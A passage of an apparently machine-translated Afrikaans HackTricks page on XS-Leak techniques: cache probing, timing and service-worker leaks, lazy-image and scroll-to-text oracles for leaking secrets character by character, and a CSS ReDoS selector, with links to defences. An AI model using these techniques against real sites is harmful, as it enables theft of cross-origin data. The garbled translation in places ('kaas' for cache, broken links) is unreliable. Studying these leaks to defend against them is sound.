Dit is waarom hierdie tegniek interessant is: Chrome het nou kaasverdeling, en die kaassleutel van die nuut geopende bladsy is: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), maar as ek 'n ngrok-bladsy oopmaak en fetch daarin gebruik, sal die kaassleutel wees: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), die kaassleutel is anders, dus kan die kaas nie gedeel word nie. Meer inligting hier: Gaining security and privacy by partitioning the cache
(Kommentaar van hier)
{% endhint %}
As 'n webwerf voorbeeld.com 'n hulpbron vanaf *.voorbeeld.com/hulpbron insluit, sal daardie hulpbron dieselfde kaassleutel hê asof die hulpbron direk deur topvlak-navigasie aangevra is. Dit is omdat die kaassleutel bestaan uit topvlak eTLD+1 en raam eTLD+1.
Omdat toegang tot die kaas vinniger is as om 'n hulpbron te laai, is dit moontlik om te probeer om die ligging van 'n bladsy te verander en dit 20ms (byvoorbeeld) na die kansellasie te stop. As die oorsprong verander is na die stop, beteken dit dat die hulpbron gekaas is.
Of kan net 'n paar fetch na die moontlik gekaasde bladsy stuur en die tyd meet wat dit neem.
Handmatige Aanstuur
- Insluitingsmetodes: Fetch API
- Opmerkbare Verskil: Aanstuurders
- Meer inligting: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Opsomming: Dit is moontlik om vas te stel of 'n reaksie op 'n fetch-versoek 'n aanstuurder is
- Kodevoorbeeld:
Fetch met AbortController
- Insluitingsmetodes: Fetch API
- Opmerkbare Verskil: Tydsberekening
- Meer inligting: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Opsomming: Dit is moontlik om te probeer om 'n hulpbron te laai en dit te staak voordat dit gelaai is. Afhangende van of 'n fout geaktiveer word, was die hulpbron al dan nie gekaas.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Gebruik fetch en setTimeout met 'n AbortController om beide te bepaal of die hulpbron gekaas is en om 'n spesifieke hulpbron uit die blaaierkaas te verwyder. Verder vind die proses plaas sonder om nuwe inhoud te kaseer.
Skripsie Besoedeling
- Insluitingsmetodes: HTML Elemente (skripsie)
- Opmerkbare Verskil: Bladsy Inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Opsomming: Dit is moontlik om ingeboude funksies te oorskryf en hul argumente te lees, selfs vanaf kruis-oorsprong skrips (wat nie direk gelees kan word nie), dit kan waardevolle inligting lek.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Dienswerkers
- Insluitingsmetodes: Pop-ups
- Opmerkbare Verskil: Bladsy Inhoud
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Opsomming: Meet die uitvoertyd van 'n webwerf met dienswerkers.
- Kodevoorbeeld:
In die gegewe scenario neem die aanvaller die inisiatief om 'n dienswerker binne een van hul domeine te registreer, spesifiek "aanvaller.com". Vervolgens open die aanvaller 'n nuwe venster op die teikenwebwerf vanaf die hoofdokument en instrueer die dienswerker om 'n tydhouer te begin. Terwyl die nuwe venster begin laai, navigeer die aanvaller na die verwysing wat verkry is in die vorige stap na 'n bladsy wat deur die dienswerker bestuur word.
Met die aankoms van die versoek wat in die vorige stap geïnisieer is, reageer die dienswerker met 'n 204 (Geen Inhoud) statuskode, wat die navigasieproses effektief beëindig. Op hierdie punt neem die dienswerker 'n meting van die tydhouer wat vroeër in stap twee geïnisieer is. Hierdie meting word beïnvloed deur die duur van JavaScript wat vertragings in die navigasieproses veroorsaak.
{% hint style="warning" %} In 'n uitvoertyd is dit moontlik om netwerk faktore te elimineer om meer presiese metings te verkry. Byvoorbeeld, deur die bronne wat deur die bladsy gebruik word te laai voordat dit gelaai word. {% endhint %}
Ophalingstyd
- Insluitingsmetodes: Ophaal API
- Opmerkbare Verskil: Tydsberekening (oor die algemeen as gevolg van Bladsy Inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Opsomming: Gebruik performance.now() om die tyd te meet wat dit neem om 'n versoek uit te voer. Ander klokke kan ook gebruik word.
- Kodevoorbeeld: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Kruis-Venster Tydsberekening
- Insluitingsmetodes: Pop-ups
- Opmerkbare Verskil: Tydsberekening (oor die algemeen as gevolg van Bladsy Inhoud, Statuskode)
- Meer inligting: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Opsomming: Gebruik performance.now() om die tyd te meet wat dit neem om 'n versoek uit te voer deur
window.opente gebruik. Ander klokke kan ook gebruik word. - Kodevoorbeeld: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Gebruik Trickest om maklik werkstrome te bou en te outomatiseer wat aangedryf word deur die wêreld se mees gevorderde gemeenskapshulpmiddels.
Kry Vandag Toegang:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Met HTML of Herinspuiting
Hier kan jy tegnieke vind om inligting van 'n kruis-oorsprong HTML te eksfileer deur HTML-inhoud in te spuit. Hierdie tegnieke is interessant in gevalle waar om enige rede jy HTML kan inspuit maar jy kan nie JS-kode inspuit nie.
Hangende Opmaak
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Beeld Lui Laai
As jy inhoud moet eksfileer en jy kan HTML vooraf aan die geheime byvoeg, moet jy die gewone hangende opmaak tegnieke nagaan.
Maar, as jy om enige rede dit MOET doen karakter vir karakter (miskien is die kommunikasie via 'n tref in die kas) kan jy hierdie truuk gebruik.
Beelde in HTML het 'n "laai" attribuut waarvan die waarde "lui" kan wees. In daardie geval sal die beeld gelaai word wanneer dit besigtig word en nie terwyl die bladsy laai nie:
<img src=/something loading=lazy >
Daarom kan jy 'n hele klomp rommelkarakters byvoeg (Byvoorbeeld duisende "W"s) om die webbladsy te vul voor die geheim of iets soos <br><canvas height="1850px"></canvas><br> by te voeg. Dan, as byvoorbeeld ons inspuiting voor die vlag verskyn, sal die beeld gelaai word, maar as dit na die vlag verskyn, sal die vlag + die rommel dit verhoed om gelaai te word (jy sal moet speel met hoeveel rommel om te plaas). Dit is wat in hierdie skryfstuk gebeur het.
'n Ander opsie sou wees om die scroll-to-text-fragment te gebruik indien toegelaat:
Scroll-to-text-fragment
Nietemin, jy kan die bot toegang tot die bladsy gee met iets soos
#:~:text=SECR
So die webbladsy sal iets soos wees: https://victim.com/post.html#:~:text=SECR
Waar post.html die aanvaller rommel karakters en lui laai beeld bevat en dan die geheim van die bot bygevoeg word.
Wat hierdie teks sal doen is om die bot enige teks op die bladsy te laat toegang wat die teks SECR bevat. Aangesien daardie teks die geheim is en dit net onder die beeld is, sal die beeld slegs laai as die gerate geheim korrek is. So daar het jy jou orakel om die geheim karakter vir karakter uit te skakel.
'n Paar voorbeelde van kode om hiervan te profiteer: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Beeld Luilaai Tyd Gebaseer
As dit nie moontlik is om 'n eksterne beeld te laai wat die aanvaller kan aandui dat die beeld gelaai is nie, sou 'n ander opsie wees om te probeer om die karakter verskeie kere te raai en dit te meet. As die beeld gelaai word, sal al die versoek langer neem as wanneer die beeld nie gelaai is nie. Dit is wat gebruik is in die oplossing van hierdie skryfstuk wat hier saamgevat is:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
As jQuery(location.hash) gebruik word, is dit moontlik om deur tydsberekening uit te vind of sommige HTML-inhoud bestaan, dit is omdat as die selektor main[id='site-main'] nie ooreenstem nie, hoef dit nie die res van die selektore te kontroleer nie:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Inspruiting
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Verdedigings
Daar is mitigasies wat aanbeveel word in https://xsinator.com/paper.pdf ook in elke afdeling van die wiki https://xsleaks.dev/. Kyk daar vir meer inligting oor hoe om teen hierdie tegnieke te beskerm.
Verwysings
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy wil sien dat jou maatskappy geadverteer word in HackTricks of HackTricks aflaai in PDF-formaat Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS-familie, ons versameling eksklusiewe NFT's
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.

Gebruik Trickest om maklik te bou en werkvloeie outomatiseer aangedryf deur die wêreld se mees gevorderde gemeenskapshulpmiddels.
Kry Vandag Toegang:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}